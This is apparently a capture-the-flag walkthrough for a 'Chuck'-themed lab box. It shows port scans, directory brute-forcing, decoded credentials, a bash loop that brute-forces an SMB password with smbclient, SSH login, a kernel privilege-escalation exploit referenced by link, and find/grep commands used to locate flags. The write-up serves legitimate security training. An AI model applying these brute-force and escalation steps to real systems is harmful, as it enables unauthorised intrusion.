Hack your way into this easy/medium level legendary TV series "Chuck" themed box!Enumeration
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
139/tcp open netbios-ssn syn-ack ttl 61
445/tcp open microsoft-ds syn-ack ttl 61
1337/tcp open waste syn-ack ttl 61We have a few interesting ports, if we check 1337, we see it’s a web server:
PORT STATE SERVICE VERSION
1337/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)Let’s start with the FTP server, we can anonymously login and see we have “hellon3rd.txt” and an image called “youfoundme.png”. The text file contains a message:
all you need is in the leetThe image is just the box icon however contains an interesting owner name:
Owner Name : fijbxslzChecking out enum4linux, we also see some smb shares and a username:

None of these are accessible anonymous. Let’s head over to port 1337, we find some info from a hacker that compromised the default apache2 page:
<body onload="alertFunc()">
<script>
function alertFunc() {
alert("HACKED by 0xpr0N3rd");
alert("Just kidding silly.. I left something in here for you to find")
}
</script>
<p>Maybe the answer is in <a href="https://www.youtube.com/watch?v=9Gc4QTqslN4">here</a>.</p>No doubt this is a hint towards “bird” being the word, we can try decode the “owner name” we found earlier using a vigenere cipher:

We can’t access much with this so far, let’s try bruteforcing directories:
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://nerdherd.thm:1337
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/04/25 19:13:39 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 319] [--> http://nerdherd.thm:1337/admin/]We don’t have a valid login for the admin page however we do see some base64 encoded strings:
<!--
these might help:
Y2liYXJ0b3dza2k= : aGVoZWdvdTwdasddHlvdQ==
-->One of these decodes pretty easily:
cibartowski : Y2liYXJ0b3dza2k=The other one only decodes some of the way:
aGVoZWdvdTwdasddHlvdQ== : hehegou<j�][�base64: invalid inputFoothold
We can try bruteforcing the last character using a script:
#!/bin/bash
for password in `cat wordlist`;
do
echo $password | smbclient \\\\nerdherd.thm\\nerdherd_classified -U chuck;
doneThe wordlist is going to be a collection for passwords we’ve found so far:
easywkuw
cibartowski
hehegou<j][0
hehegou<j][1
hehegou<j][2
hehegou<j][3
hehegou<j][4
hehegou<j][5
hehegou<j][6
hehegou<j][7
hehegou<j][8
hehegou<j][9
hehegou<j][a
hehegou<j][b
hehegou<j][c
hehegou<j][d
hehegou<j][e
hehegou<j][f
hehegou<j][g
hehegou<j][h
hehegou<j][i
hehegou<j][j
hehegou<j][k
hehegou<j][l
hehegou<j][m
hehegou<j][n
hehegou<j][o
hehegou<j][p
hehegou<j][q
hehegou<j][r
hehegou<j][s
hehegou<j][t
hehegou<j][u
hehegou<j][v
hehegou<j][w
hehegou<j][x
hehegou<j][y
hehegou<j][z
hehegou<j][A
hehegou<j][B
hehegou<j][C
hehegou<j][D
hehegou<j][E
hehegou<j][F
hehegou<j][G
hehegou<j][H
hehegou<j][I
hehegou<j][J
hehegou<j][K
hehegou<j][L
hehegou<j][M
hehegou<j][N
hehegou<j][O
hehegou<j][P
hehegou<j][Q
hehegou<j][R
hehegou<j][S
hehegou<j][T
hehegou<j][U
hehegou<j][V
hehegou<j][W
hehegou<j][X
hehegou<j][Y
hehegou<j][Z
hehegou<j][!
hehegou<j]["
hehegou<j][#
hehegou<j][$
hehegou<j][%
hehegou<j][&
hehegou<j]['
hehegou<j][(
hehegou<j][)
hehegou<j][*
hehegou<j][+
hehegou<j][,
hehegou<j][-
hehegou<j][.
hehegou<j][/
hehegou<j][:
hehegou<j][;
hehegou<j][<
hehegou<j][=
hehegou<j][>
hehegou<j][?
hehegou<j][@
hehegou<j][[
hehegou<j][\
hehegou<j][]
hehegou<j][^
hehegou<j][_
hehegou<j][`
hehegou<j][{
hehegou<j][|
hehegou<j][}
hehegou<j][~
hehegou<j[]
Eventually, we sign in and find a file called secr3t.txt:
Ssssh! don't tell this anyone because you deserved it this far:
check out "/this1sn0tadirect0ry"
Sincerely,
0xpr0N3rd
<3This takes us to a directory listing containing “creds.txt” which has chuck’s password:
alright, enough with the games.
here, take my ssh creds:
chuck : th1s41ntmypa5sWe ssh using the provided creds and get our user
Root own
Ifw e check the kernel version of this box, we get:
Linux nerdherd 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/LinuxGoogling this gives us a priv esc PoC we can try:
https://www.exploit-db.com/exploits/45010We copy the C code into a file and compile it:

We still have to find the flag as it’s not in the usual /root/root.txt. If we check both the user.txt and root.txt files, we have a general date and a user it was modified by. Let’s try using this to find a text file with the flag:
find / -type f -iname '*txt' -newermt 2020-09-13 ! -newermt 2020-09-15 -exec grep -i thm\{ {} \; 2>/dev/nullWe’re returned the real root flag
Bonus flag
If we check our bash history, we see there’s another flag:
cat .bash_history | grep -i -a thm





